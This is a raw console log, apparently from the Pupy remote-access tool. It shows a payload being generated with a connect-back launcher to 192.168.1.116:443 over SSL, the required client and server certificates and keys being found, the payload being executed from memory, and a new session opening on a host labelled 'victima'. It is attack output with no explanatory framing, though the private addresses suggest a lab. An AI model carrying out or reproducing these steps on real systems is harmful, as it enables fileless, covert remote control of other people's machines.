 >> duplicate -m
[+] Generating the payload...
{ Configuration }
KEY            VALUE
------------------------------------------------
launcher       connect
launcher_args  --host 192.168.1.116:443 -t ssl
cid            1235251187
[+] Required credentials (found)
  + SSL_BIND_CERT
  + SSL_CA_CERT
  + SSL_CLIENT_CERT
  + SSL_BIND_KEY
  + SSL_CLIENT_KEY
[+] Payload generated with the current config from pupyx64.lin - size=3713536
[+] Executing the payload from memory ...
[+] Process started: 3241
[+] pupy payload executed from memory
[*] Session 2 opened (victima@victimadebian) (('192.168.1.116', 443) <- 192.168.1.86:37294
)